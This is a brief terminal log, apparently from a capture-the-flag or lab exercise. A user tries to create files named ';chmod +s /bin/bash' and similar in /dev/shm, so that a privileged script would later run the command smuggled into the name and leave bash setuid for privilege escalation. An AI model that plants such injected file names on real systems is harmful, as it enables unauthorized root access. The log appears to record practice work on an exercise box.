 jane@assignment:/dev/shm$ touch ";chmod 777 /bin/bash"
touch ";chmod 777 /bin/bash"
touch: cannot touch ';chmod 777 /bin/bash': No such file or directory
jane@assignment:/dev/shm$ touch ';chmod +s /bin/bash'
touch ';chmod +s /bin/bash'
touch: cannot touch ';chmod +s /bin/bash': No such file or directory
jane@assignment:/dev/shm$ touch ';chmod +s bin_bash'
touch ';chmod +s bin_bash'
jane@assignment:/dev/shm$ touch ";chmod +s //bin//bash"
touch ";chmod +s //bin//bash"
touch: cannot touch ';chmod +s //bin//bash': No such file or directory
jane@assignment:/dev/shm$ touch ";chmod +s /\bin/\bash"
touch ";chmod +s /\bin/\bash"
touch: cannot touch ';chmod +s /\bin/\bash': No such file or directory
jane@assignment:/dev/shm$